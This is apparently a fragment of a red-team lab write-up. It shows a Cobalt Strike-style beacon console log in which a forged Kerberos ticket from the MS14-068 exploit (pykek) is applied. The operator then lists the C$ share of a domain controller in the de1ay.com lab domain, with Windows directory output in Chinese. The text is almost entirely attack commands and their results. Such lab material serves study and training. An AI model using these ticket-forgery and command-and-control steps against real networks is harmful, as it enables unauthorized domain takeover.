 beacon> kerberos_ticket_use /root/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek/de1ay.ticket
[*] Tasked beacon to apply ticket in /root/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek/de1ay.ticket
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 1163 bytes
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 29 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
0 个文件 0 字节
6 个目录 54,864,388,096 可用字节